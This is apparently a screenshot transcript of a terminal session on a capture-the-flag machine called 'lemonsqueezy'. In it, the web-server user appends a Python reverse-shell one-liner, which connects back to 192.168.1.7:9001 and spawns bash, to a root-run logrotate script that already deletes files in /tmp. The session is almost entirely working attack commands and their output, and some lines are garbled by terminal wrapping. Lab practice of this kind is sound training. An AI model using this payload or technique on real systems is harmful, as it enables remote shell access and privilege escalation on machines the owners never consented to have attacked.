 1 2 3 4 8:40
root@kali: ~/ctf/lemosqueezy
File Actions Edit View Help
root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy ×
www-data@lemonsqueezy:/etc/logrotate.d$ ls
ls
apache2  dbconfig-common  logrotate     ppp      speech-dispatcher
apt      dpkg             mysql-server  rsyslog  unattended-upgrades
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.
1.7",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >>logrotate
spawn("/bin/bash")' >>logrotateileno(),1);os.dup2(s.fileno(),2);import pty; pty.s
www-data@lemonsqueezy:/etc/logrotate.d$ cat logrotate.d
cat logrotate.d
cat: logrotate.d: No such file or directory
www-data@lemonsqueezy:/etc/logrotate.d$ cat logrotate
cat logrotate
#!/usr/bin/env python
import os
import sys
try:
   os.system('rm -r /tmp/* ')
except:
    sys.exit()
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.7",9001));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data@lemonsqueezy:/etc/logrotate.d$